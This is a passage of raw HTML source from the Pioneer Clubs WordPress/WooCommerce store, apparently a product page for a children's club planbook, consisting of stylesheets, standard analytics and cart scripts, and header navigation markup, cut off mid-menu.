var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='gpp_shortcodes-css' href='https://www.pioneerclubs.org/wp-content/plugins/gpp-shortcodes/gpp-shortcodes.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gpp-sc-genericons-css' href='https://www.pioneerclubs.org/wp-content/plugins/gpp-shortcodes/genericons/genericons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='in8sync-customization-css-css' href='https://www.pioneerclubs.org/wp-content/plugins/in8sync-customization/css/styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='in8sync-visual-composer-css' href='https://www.pioneerclubs.org/wp-content/plugins/in8sync-spherical-portal/_/css/js_composer.min.css?ver=v5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='in8sync-customization-customer-portal-custom-css' href='https://www.pioneerclubs.org/wp-content/plugins/in8sync-spherical-portal/_/css/styles.css?ver=3677481dc67fc92d2347a706e9a64285' type='text/css' media='all' />
<link rel='stylesheet' id='in8sync-white-theme-css' href='https://www.pioneerclubs.org/wp-content/plugins/in8sync-spherical-portal/_/css/white.css?ver=f461285987ddc0629f8a4ab6477642b5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css' href='//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='in8_customer_style-css' href='https://www.pioneerclubs.org/wp-content/plugins/user-switching/css/in8_customer.css?ver=6.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpbaw-public-style-css' href='https://www.pioneerclubs.org/wp-content/plugins/wp-blog-and-widgets/assets/css/wpbaw-public.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/10.3.4/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='avada-style-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://www.pioneerclubs.org/wp-content/themes/pioneerclubs/assets/css/custom.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.pioneerclubs.org/wp-content/themes/pioneerclubs/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='avada-stylesheet-css' href='https://www.pioneerclubs.org/wp-content/themes/pioneerclubs/style.css?ver=1.0.0' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-shortcodes-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/shortcodes.css?ver=1.0.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='fontawesome-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/assets/fonts/fontawesome/font-awesome.css?ver=1.0.0' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-IE-fontawesome-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/assets/fonts/fontawesome/font-awesome.css?ver=1.0.0' type='text/css' media='all' />
<![endif]-->
<!--[if lte IE 8]>
<link rel='stylesheet' id='avada-IE8-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/assets/css/ie8.css?ver=1.0.0' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/assets/css/ie.css?ver=1.0.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='avada-iLightbox-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/ilightbox.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='avada-animations-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/animations.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='avada-woocommerce-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/assets/css/woocommerce.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_15_12-css' href='https://www.pioneerclubs.org/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.15.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.pioneerclubs.org/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='avada-dynamic-css-css' href='//www.pioneerclubs.org/wp-content/uploads/avada-styles/avada-21091.css?timestamp=1767459186&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://c0.wp.com/p/woocommerce/10.3.4/assets/css/select2.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.pioneerclubs.org","hash_tracking":"false","v4_id":"G-6JW2PSB1L2"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/in8sync-customization/js/scripts.js?ver=6.8.3" id="in8sync-customization-js-js"></script>
<script type="text/javascript" src="https://code.jquery.com/ui/1.12.1/jquery-ui.js?ver=6.8.3" id="jquery-ui-js-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/minmax-quantity-for-woocommerce/js/frontend.js?ver=6.8.3" id="berocket-front-cart-js-js"></script>
<script type="text/javascript" id="custom-datatable-js-extra">
/* <![CDATA[ */
var customer_system = {"ajaxUrl":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php?action=get_customers"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/user-switching/js/custom-datatable.js?ver=2033355923" id="custom-datatable-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.pioneerclubs.org\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-578PRDNR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.pioneerclubs.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-578PRDNR");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script type="text/javascript" id="wc_additional_fees_script-js-extra">
/* <![CDATA[ */
var add_fee_vars = {"add_fee_ajaxurl":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","add_fee_nonce":"4713568196","add_fee_loader":"https:\/\/www.pioneerclubs.org\/wp-content\/plugins\/woocommerce-additional-fees\/images\/loading.gif","alert_ajax_error":"An internal server error occured in processing a request. Please try again or contact us. Thank you. "};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/woocommerce-additional-fees/js/wc_additional_fees.js?ver=6.8.3" id="wc_additional_fees_script-js"></script>
<link rel="https://api.w.org/" href="https://www.pioneerclubs.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pioneerclubs.org/wp-json/wp/v2/product/21091" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pioneerclubs.org/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pioneerclubs.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pioneerclubs.org%2Fshop%2Fbolt-doing-my-best-large-group-planbook%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pioneerclubs.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pioneerclubs.org%2Fshop%2Fbolt-doing-my-best-large-group-planbook%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />		
        <script>
            jQuery(function ($) {
                var orderId = 0;
                $('.woocommerce-orders-table__row').click(function () {
                    var $row = $(this);
                    var $helper = $row.find('.helper-id');
                    orderId = $helper.val();

                    //console.log("Helpere ID:"+orderId);

                    var $invoices = $('.invoices-row[data-id="'+orderId+'"]');

                    if( !$row.hasClass('active') ){
                        //$('.woocommerce-orders-table__row').removeClass('active');
                       // $('.invoices-row:not([data-id="'+orderId+'"])').find('div').stop().slideUp(300, function () {
                       	/* $('.invoices-row:not([data-id="'+orderId+'"])').find('div').slideUp(300, function () {
                            $('.invoices-row:not([data-id="'+orderId+'"])').hide();
                        });*/
                        $invoices.slideDown(300, function(){
                        	$('.invoices-row[data-id="'+orderId+'"] div').each(function(){
                        		console.log(this);
                        		if( !$(this).hasClass('product_ordered_detail') && !$(this).hasClass('invoices_list_row') ){
	                        		$(this).show();
	                        	}
                        	});
                        });
                        //$invoices.show().find('div').slideDown(300);
                        $row.addClass('active');
                        $('.invoices-row.reports[data-id="'+orderId+'"]').removeClass('hidden');
                    }else{

						$invoices.find('div').slideUp(300, function () {
                            $invoices.hide();
                        });
                        $row.removeClass('active');
                        $('.invoices-row.reports[data-id="'+orderId+'"]').addClass('hidden')
						$('.show_ordered_detail').show();

                       // $('.woocommerce-orders-table__row').removeClass('active');
                        //$invoices.find('div').stop().slideUp(300, function () {
                        /*$invoices.find('div').slideUp(300, function () {
                            $invoices.hide();
                        });*/
                    }

                });

                $('.woocommerce-orders-table__row').first().trigger('click');

                $('.order.active > .woocommerce-orders-table__cell-order-invoices-row  .img-small').click(function(e){
                    e.stopPropagation();
                });
            });
        </script>
				<style>
			#otherrefnum_field {
				display: none;
			}

			<style>.need_assistance h3{ color: #; }.na_box { background: #; }.cp_order_form .woocommerce-button.button,.woocommerce-account .button { background: # !important; }.cp_order_form .woocommerce-button.button,.woocommerce-account .button { color: # !important; }.woocommerce-message.woocommerce-message--info.woocommerce-Message.woocommerce-Message--info.woocommerce-info { background: # !important; }.woocommerce-message.woocommerce-message--info.woocommerce-Message.woocommerce-Message--info.woocommerce-info { color: # !important; }		</style>
			        <style>
	            .ili-indent{padding-left:40px !important;overflow:hidden}	        </style>
	    <style></style><!-- SLP Custom CSS -->
<style type="text/css">
div#map.slp_map {
width:100%;
height:480px;
}
div#slp_tagline {
width:100%;
}
</style>

		<style type="text/css">
			.switch_table {
			    width: 100%;
			    text-align: center;
			}

			.switch_place_order {
			    background: #d84939;
			    padding: 3px 10px;
			    height: 50px;
			    font-size: 15px;
			    border-radius: 5px;
			    color: #fff !important;
			    border: 1px solid #d84939;
			    margin-left: 10px;
			}
			.switch_table th{
				font-size: 18px;
			}
			.switch_table td{ padding: 10px 0px; vertical-align: middle; }
			.all_customer{ margin-bottom: 30px; }
			select#sale_rep { width: 100%;}
			table.switch_table thead tr th {
			    background: #DFE1E4;
			    padding: 10px;
			    font-size: 15px;
			    text-align: center;
			    font-weight: 500;
			    height: auto;
			    color: #222;
			}

			table.switch_table thead tr th .select2-container .select2-selection {
			    border: none;
			    border-radius: 0px;
			    height: 30px;
			    outline: none;
			    text-align: left;
			}

			table.switch_table tbody tr:nth-child(even) {
			    background: #f3f3f3;
			}

			table.switch_table tbody tr td {
			    padding: 14px;
			    width: auto;
				max-width: 180px;
				word-break: break-all;
			}

			table.switch_table tbody tr td.action-btn {  width: 260px !important; max-width: unset !important; }

			table.switch_table thead tr th .select2-container {
			    height: 30px;
			}
		</style>
			<style>img#wpstats{display:none}</style>
				<style>
			.in8-qty-pricing td { padding: 4px; }
		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="Sme5tBqrG1UucIy_y0dCQDo8EMZZH8rPaYNrP-S-2KA"><!--[if IE 9]> <script>var _fusionParallaxIE9 = true;</script> <![endif]--><link rel="icon" href="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Stacked-Small-for-Web.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Stacked-Small-for-Web.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Stacked-Small-for-Web.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Stacked-Small-for-Web.png?fit=270%2C270&#038;ssl=1" />

	
	<!--[if lte IE 8]>
	<script type="text/javascript">
	jQuery(document).ready(function() {
	var imgs, i, w;
	var imgs = document.getElementsByTagName( 'img' );
	for( i = 0; i < imgs.length; i++ ) {
		w = imgs[i].getAttribute( 'width' );
		imgs[i].removeAttribute( 'width' );
		imgs[i].removeAttribute( 'height' );
	}
	});
	</script>

	<script src="https://www.pioneerclubs.org/wp-content/themes/Avada/assets/js/excanvas.js"></script>

	<![endif]-->

	<!--[if lte IE 9]>
	<script type="text/javascript">
	jQuery(document).ready(function() {

	// Combine inline styles for body tag
	jQuery('body').each( function() {
		var combined_styles = '<style type="text/css">';

		jQuery( this ).find( 'style' ).each( function() {
			combined_styles += jQuery(this).html();
			jQuery(this).remove();
		});

		combined_styles += '</style>';

		jQuery( this ).prepend( combined_styles );
	});
	});
	</script>

	<![endif]-->

	<script type="text/javascript">
		var doc = document.documentElement;
		doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

	
	</head>
<body class="wp-singular product-template-default single single-product postid-21091 wp-theme-Avada wp-child-theme-pioneerclubs theme-Avada woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js fusion-body no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar mobile-logo-pos-left layout-wide-mode menu-text-align-left fusion-woo-product-design-classic mobile-menu-design-modern fusion-image-hovers fusion-hide-pagination-text">
				<div id="wrapper" class="">
		<div id="home" style="position:relative;top:1px;"></div>
				
		
			<div class="fusion-header-wrapper fusion-header-shadow">
				<div class="fusion-header-v2 fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-1 fusion-mobile-menu-design-modern ">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft"><div class="fusion-social-links-header"><div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#575c61;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:50%;" href="https://www.facebook.com/pioneerclubs/" target="_blank" data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:#575c61;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:50%;" href="https://twitter.com/pioneer_clubs" target="_blank" data-placement="bottom" data-title="Twitter" data-toggle="tooltip" title="Twitter"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" style="color:#575c61;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:50%;" href="https://www.instagram.com/pioneerclubs" target="_blank" data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="Instagram"><span class="screen-reader-text">Instagram</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" style="color:#575c61;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:50%;" href="https://www.pinterest.com/pioneerclubs/" target="_blank" data-placement="bottom" data-title="Pinterest" data-toggle="tooltip" title="Pinterest"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube fusion-icon-youtube" style="color:#575c61;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:50%;" href="https://www.youtube.com/user/pioneerclubs?feature=mhee" target="_blank" data-placement="bottom" data-title="Youtube" data-toggle="tooltip" title="Youtube"><span class="screen-reader-text">Youtube</span></a></div></div></div></div>
							<div class="fusion-alignright"><div class="fusion-secondary-menu"><ul id="menu-secondary-navigation" class="menu"><li  id="menu-item-104"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"  ><a  href="https://www.pioneerclubs.org/about-us/"><span class="menu-text">About Us</span></a></li><li  id="menu-item-105"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"  ><a  href="https://www.pioneerclubs.org/contact-us/"><span class="menu-text">Contact Us</span></a></li><li  id="menu-item-9716"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9716"  ><a  href="https://www.pioneerclubs.org/find-a-club/"><span class="menu-text">Find A Club</span></a></li><li  id="menu-item-12645"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12645"  ><a  href="https://www.pioneerclubs.org/alumni/"><span class="menu-text">Alumni</span></a></li><li  id="menu-item-27866"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27866"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/faqs/"><span class="menu-text">FAQs</span></a></li><li  id="menu-item-30672"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30672"  ><a  href="https://www.pioneerclubs.org/my-account/"><span class="menu-text">My Account</span></a></li><li class="fusion-custom-menu-item fusion-menu-cart fusion-secondary-menu-cart"><a class="fusion-secondary-menu-icon" href="https://www.pioneerclubs.org/cart/"><span class="menu-text">Cart</span></a></li></ul></div><div class="fusion-mobile-nav-holder"></div></div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
		<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
				<a class="fusion-logo-link" href="https://www.pioneerclubs.org">
						<img src="//www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Long-Logo-Small-for-Web.png" width="600" height="153" alt="Pioneer Clubs" class="fusion-logo-1x fusion-standard-logo" />

															<img src="//www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Long-Logo-Small-for-Web.png" width="600" height="153" alt="Pioneer Clubs" style="max-height: 153px; height: auto;" class="fusion-standard-logo fusion-logo-2x" />
			
			<!-- mobile logo -->
											<img src="//www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Long-Logo-Small-for-Web.png" width="600" height="153" alt="Pioneer Clubs" class="fusion-logo-1x fusion-mobile-logo-1x" />

									<img src="//www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Long-Logo-Small-for-Web.png" width="600" height="153" alt="Pioneer Clubs" class="fusion-logo-2x fusion-mobile-logo-2x" />
							
			<!-- sticky header logo -->
					</a>
		</div>
		<div class="fusion-main-menu"><ul id="menu-primary-navigation-used" class="fusion-menu"><li  id="menu-item-20167"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20167"  ><a  href="https://www.pioneerclubs.org/"><span class="menu-text">Home</span></a></li><li  id="menu-item-42703"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42703 fusion-dropdown-menu"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/"><span class="menu-text">Midweek Clubs</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-27"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/"><span class="">Why Choose Our Midweek Clubs?</span></a><ul class="sub-menu"><li  id="menu-item-214"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/why-start-a-midweek-ministry/"><span class="">Why Start A Midweek Ministry?</span></a></li><li  id="menu-item-12922"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12922"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/our-distinctives/"><span class="">Our Distinctives</span></a></li><li  id="menu-item-215"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/window-of-opportunity/"><span class="">Window of Opportunity</span></a></li><li  id="menu-item-208"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/club-curriculum-goals/"><span class="">Curriculum Goals</span></a></li><li  id="menu-item-213"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/outreach/"><span class="">Outreach and Discipleship</span></a></li><li  id="menu-item-210"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/expected-outcomes/"><span class="">Expected Outcomes</span></a></li><li  id="menu-item-14170"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14170"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/testimonials/"><span class="">Testimonials</span></a></li></ul></li><li  id="menu-item-25"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/"><span class="">Start a Club</span></a><ul class="sub-menu"><li  id="menu-item-588"  class="menu-item menu-item-type-post_type 